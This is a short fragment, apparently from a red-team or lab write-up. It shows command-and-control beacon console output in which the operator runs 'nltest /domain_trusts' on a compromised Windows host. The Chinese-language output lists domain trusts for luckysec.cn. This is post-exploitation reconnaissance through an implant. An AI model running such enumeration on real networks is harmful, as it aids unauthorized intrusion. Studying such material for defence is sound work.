 beacon> shell nltest /domain_trusts
[*] Tasked beacon to run: nltest /domain_trusts
[+] host called home, sent: 52 bytes
[+] received output:
域信任的列表:
    0: STAR0 star.luckysec.cn (NT 5) (Forest: 1) (Direct Outbound) (Direct Inbound) ( Attr: 0x20 )
    1: LUCKYSEC luckysec.cn (NT 5) (Forest Tree Root) (Primary Domain) (Native)
此命令成功完成